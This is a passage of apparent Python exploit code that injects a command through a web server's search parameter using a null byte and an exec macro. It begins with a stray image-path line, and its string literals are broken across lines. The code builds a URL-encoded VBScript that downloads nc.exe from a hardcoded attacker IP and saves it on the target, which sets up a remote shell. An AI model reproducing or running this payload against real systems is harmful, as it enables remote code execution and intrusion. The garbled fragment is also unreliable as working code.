 def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%0
0{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%2
0createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%2
0%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%
22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D
%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%2
0%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%2
0%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Fo
verwrite%0D%0Aend%20with"
save= "save|" + vbs